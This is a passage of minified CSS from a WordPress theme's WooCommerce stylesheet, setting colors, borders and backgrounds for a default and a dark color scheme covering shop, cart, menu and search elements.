a{color:#160c06}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#be9667}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#be9667}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#be9667}.scheme_default .woocommerce span.onsale{color:#ffffff}.scheme_default .woocommerce ul.products li.product .onsale:before,.scheme_default .woocommerce-page ul.products li.product .onsale:before{background-color:#be9667}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{}.scheme_default .woocommerce ul.products li.product .post_header a{color:#160c06}.scheme_default .woocommerce ul.products li.product .post_header a:hover{color:#be9667}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#5f5f5f}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#33a1e3}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#160c06}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#979797}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount{color:#160c06}.scheme_default .woocommerce table.shop_table td span.amount{color:#160c06}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#b7b7b7 !important}.scheme_default .woocommerce .price del:before{background-color:#b7b7b7}.scheme_default .woocommerce div.product form.cart .variations label{color:#160c06}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span{color:#160c06}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover{color:#be9667}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#160c06}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#160c06}.scheme_default .woocommerce div.product .product_meta a:hover{color:#160c06}.scheme_default .woocommerce div.product .summary form.cart .button{border-color:rgba(190,150,103,0.5)}.scheme_default .woocommerce div.product div.images img{border-color:#be9667}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#160c06}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs{border-color:#e8d7c2}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#160c06}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff !important;	background-color:#160c06}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(249,248,248,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(249,248,248,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#160c06}.scheme_default .single-product .related{border-color:#e8d7c2}.scheme_default .single-product ul.products li.product .post_data{}.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#160c06}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#160c06}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#be9667}.scheme_default .single-product ul.products li.product .post_data .button{}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#ffffff}.scheme_default .single-product.woocommerce .related.products ul.products li.product .price{color:#160c06}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#160c06}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#be9667}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#160c06}.scheme_default .petermason_shop_mode_buttons a{color:#be9667}.scheme_default .petermason_shop_mode_buttons a:hover{color:#160c06}.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce nav.woocommerce-pagination ul li a{color:#ffffff;	background-color:#be9667}.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff !important;	background-color:#be9667}.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#be9667}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{background-color:#be9667}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#f9f8f8;	border-top-color:#878686}.scheme_default .woocommerce .woocommerce-error{background-color:#f9f8f8;	border-top-color:#5f5f5f}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#878686}.scheme_default .woocommerce .woocommerce-error:before{color:#5f5f5f}.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#be9667}.scheme_default .woocommerce table.shop_table td{border-color:#e8d7c2 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(232,215,194,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#160c06;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#160c06}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#b0b4c2;	background-color:#f9f8f8}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#a4a4a4;	background-color:#f9f8f8}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#160c06}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#160c06}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#160c06}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#160c06}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#f9f8f8}.scheme_default .woocommerce-checkout #payment{background-color:#f9f8f8}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#160c06;	background-color:#f9f8f8}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #f9f8f8}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#160c06}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#878686}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#be9667}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#160c06}.scheme_default .widget_product_search form:after{color:#b0b4c2}.scheme_default .widget_product_search form:hover:after{color:#160c06}.scheme_default .widget_product_search .search_button{background-color:#160c06;	color:#ffffff}.scheme_default .widget_shopping_cart .total{color:#160c06;	border-color:#be9667}.scheme_default .widget_layered_nav ul li.chosen a{color:#160c06}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#b7b7b7}.scheme_default .widget_price_filter .price_label{color:#160c06}.scheme_default .widget_price_filter .price_label span{color:#160c06}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#be9667 !important}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#160c06 !important}.scheme_default .woocommerce.widget_shopping_cart .quantity,.scheme_default .woocommerce .widget_shopping_cart .quantity,.scheme_default .woocommerce-page.widget_shopping_cart .quantity,.scheme_default .woocommerce-page .widget_shopping_cart .quantity{color:#b7b7b7}.scheme_default .widget_shopping_cart ul.cart_list li a,.scheme_default .widget_shopping_cart ul.product_list_widget li a,.scheme_default .widget_shopping_cart ul.cart_list li a,.scheme_default .widget_shopping_cart ul.product_list_widget li a{color:#160c06}.scheme_default .widget_shopping_cart ul.cart_list li a:hover,.scheme_default .widget_shopping_cart ul.product_list_widget li a:hover,.scheme_default .widget_shopping_cart ul.cart_list li a:hover,.scheme_default .widget_shopping_cart ul.product_list_widget li a:hover{color:#be9667}.scheme_default .woocommerce.widget_shopping_cart .total:before,.scheme_default .woocommerce .widget_shopping_cart .total:before,.scheme_default .woocommerce-page.widget_shopping_cart .total:before,.scheme_default .woocommerce-page .widget_shopping_cart .total:before{border-color:#be9667}.scheme_default .woocommerce.widget_shopping_cart .total .amount,.scheme_default .woocommerce .widget_shopping_cart .total .amount,.scheme_default .woocommerce-page.widget_shopping_cart .total .amount,.scheme_default .woocommerce-page .widget_shopping_cart .total .amount{color:#be9667}.scheme_default .woocommerce ul.products li.product .button,.scheme_default .woocommerce-page ul.products li.product .button,.scheme_default .woocommerce ul.products li.product .post_data .add_to_cart_button,.scheme_default .woocommerce-page ul.products li.product .post_data .add_to_cart_button{color:#be9667;	border-color:rgba(190,150,103,0.5)}.scheme_default .woocommerce p.stars a{color:#be9667;	border-color:#be9667}.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{}.scheme_default .woocommerce table.shop_table td.actions input[type="submit"]{color:#be9667;	border-color:#be9667}.scheme_default .woocommerce div.product form.cart .variations td.value .select_container select{color:#160c06}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ffffff}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#6b6765}.scheme_dark code{/*color:#e4e4e4;	background-color:#2a2a2a;	border-color:#e8d7c2;*/}.scheme_dark code a{color:#5f5f5f}.scheme_dark code a:hover{color:#33a1e3}.scheme_dark a{color:#ffffff}.scheme_dark a:hover{color:#be9667}.scheme_dark blockquote{color:#ffffff;	background-color:#2a2a2a}.scheme_dark blockquote:before{color:#be9667}.scheme_dark blockquote a{color:#be9667}.scheme_dark blockquote a:hover{color:#ffffff}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:rgba(22,12,6,0.2)}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#160c06}/*table>tbody>tr:first-child>td,*/.scheme_dark table th{color:#160c06;	background-color:#ffffff}.scheme_dark table th a{color:#ffffff}.scheme_dark table tr th a:hover{color:#be9667}/*table>thead + tbody>tr:first-child>td,*//*table>tbody>tr:nth-child(2n+1)>th,*/.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(42,42,42,0.57)}/*table>tbody>tr:nth-child(2n)>th,*/.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#2a2a2a}.scheme_dark table th a:hover{color:#160c06}.scheme_dark hr{border-color:#e8d7c2}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#a4a4a4;	background-color:#2a2a2a}.scheme_dark ul>li:before{color:#be9667}.scheme_dark fieldset{border-color:#453d38}.scheme_dark fieldset legend{color:#ffffff;	background-color:#160c06}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .widget_search form,.scheme_dark .select_container,.scheme_dark .select_container:before,.scheme_dark .select2-container .select2-choice,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area{color:#b0b4c2;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark .select_container select{color:#b0b4c2}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark .select_container:before:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus{color:#ffffff;	border-color:#be9667;	background-color:#f9f8f8}.scheme_dark .select_container select:focus{color:#ffffff;	border-color:#be9667}.scheme_dark .select_container:after{color:#b0b4c2}.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .widget_search form:hover:after{color:#ffffff}.scheme_dark .widget_search .search-field{border-color:#160c06; background-color:#160c06}.scheme_dark .widget_search .search-field:focus{border-color:#be9667}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#a4a4a4}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"]{background-color:#ffffff;	color:#a4a4a4}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:focus,.scheme_dark button:focus{background-color:#ffffff;	color:#160c06}.scheme_dark .wp-editor-container input[type="button"]{background-color:#2a2a2a;	border-color:#e8d7c2;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #be9667; -moz-box-shadow:0 1px 0 0 #be9667; box-shadow:0 1px 0 0 #be9667}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#f3f7f8;	border-color:#be9667;	color:#5f5f5f}.scheme_dark .select2-results{color:#a4a4a4;	border-color:#be9667;	background:#f9f8f8}.scheme_dark .select2-results .select2-highlighted{color:#ffffff;	background:#f9f8f8}.scheme_dark .sticky{border-color:#453d38}.scheme_dark .sticky .label_sticky{border-top-color:#ffffff}.scheme_dark body{color:#a4a4a4;	background-color:#160c06}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#160c06}.scheme_dark .preloader_wrap>div{background-color:#ffffff}.scheme_dark.top_panel.with_bg_image:before{/*background-color:rgba(22,12,6,0.7);*/}.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ffffff}.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row,.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_navi{background-color:#ffffff}.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:rgba(22,12,6,0.09)}.scheme_dark .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_item_details_line1{color:rgba(255,255,255,0.5)}.scheme_dark .sc_layouts_item_details_line2{color:rgba(255,255,255,0.5)}.scheme_dark .sc_layouts_row_fixed_on{background-color:#ffffff}.scheme_dark [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2{border-color:rgba(190,150,103,0.3)}.scheme_dark [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2:hover{border-color:#be9667}.scheme_dark .sc_layouts_cart .sc_layouts_cart_details:hover .sc_layouts_cart_totals{color:#be9667}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_items + .sc_layouts_cart_widget_close + .widget_shopping_cart{border-color:#be9667}/* Row type:Narrow */.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item a,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item a{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item a:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_narrow .sc_button_wrap .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button_wrap .sc_button{background-color:transparent;	/*border-color:#ffffff;	color:#ffffff;*/}.scheme_dark .sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover{background-color:transparent;	border-color:#be9667;	color:#be9667 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item a{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item a:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#be9667}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#b0b4c2}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#be9667 !important}.scheme_dark .sc_layouts_menu_nav>li + li:before{color:rgba(164,164,164,0.25) !important}.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#be9667}.scheme_dark .sc_layouts_menu_nav>li li>a{color:#5f5f5f}.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#5f5f5f}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#33a1e3}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ffffff}.scheme_dark .sc_layouts_logo_text{color:#ffffff}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#be9667}.scheme_dark .logo_slogan{color:#a4a4a4}.scheme_dark .socials_wrap .social_item a,.scheme_dark .socials_wrap .social_item a i{color:#6b6765}.scheme_dark .socials_wrap .social_item a:hover,.scheme_dark .socials_wrap .social_item a:hover i{color:#ffffff}.scheme_dark .search_style_expand.search_opened{background-color:#160c06;	border-color:#453d38}.scheme_dark .search_style_expand.search_opened .search_submit{color:#a4a4a4}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(22,12,6,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#a4a4a4}.scheme_dark .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input::-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .menu_mobile .search_mobile input:hover,.scheme_dark .menu_mobile .search_mobile input:focus,.scheme_dark .menu_mobile .search_mobile input:active,.scheme_dark .menu_mobile .search_mobile input{color:#b0b4c2; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#160c06;	border-color:#453d38}.scheme_dark .search_wrap .search_results:after{background-color:#160c06;	border-left-color:#453d38;	border-top-color:#453d38}.scheme_dark .search_wrap .search_results .search_results_close{color:#6b6765}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#453d38}.scheme_dark .post_item_none_search .search_wrap .search_submit,.scheme_dark .post_item_none_archive .search_wrap .search_submit{color:#ffffff}.scheme_dark .post_item_none_search .search_wrap .search_submit:hover,.scheme_dark .post_item_none_archive .search_wrap .search_submit:hover{color:#be9667}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#e8d7c2;	background-color:rgba(42,42,42,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#a4a4a4;	border-color:#33a1e3;	background-color:#5f5f5f}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ffffff}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#5f5f5f}.scheme_dark .menu_mobile_inner a{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a{color:#be9667}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#b0b4c2}.scheme_dark .menu_mobile_inner .search_mobile 